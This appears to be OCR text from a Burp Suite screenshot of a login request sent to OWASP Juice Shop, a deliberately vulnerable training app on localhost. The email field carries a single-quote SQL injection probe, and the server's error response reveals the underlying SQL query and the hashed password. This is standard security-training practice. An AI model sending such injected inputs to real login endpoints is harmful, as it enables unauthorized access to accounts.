 Applications Places System
Mon Mar 31, 21:27
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 40
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
18 Connection: keep-alive
19
20 {
"email":"admin '",
21 "password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Mon, 31 Mar 2025 15:56:51 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1182
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: unrecognized token: \"21232f297a57a5a743894a0e4a801fc3\"",
17 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sq
lite/query.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/qu
ery.js:183:50\n    at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_mod
ules/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/se
quelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:interna
l/process/task_queues:95:5)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = 'admin '' AND password = '21232f297a57a5a743894a0e
4a801fc3' AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = 'admin '' AND password = '21232f297a57a5a743894a0e
4a801fc3' AND deletedAt IS NULL"
28 },
29 "sql":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 11
Inspector
Notes
Done 1,545 bytes | 80 millis
Event log (2) All issues Memory: 153.7MB
Menu OWASP Juice Shop — ... Intelligence-Gather... Burp Suite Communit... OWASP Juice Shop - C...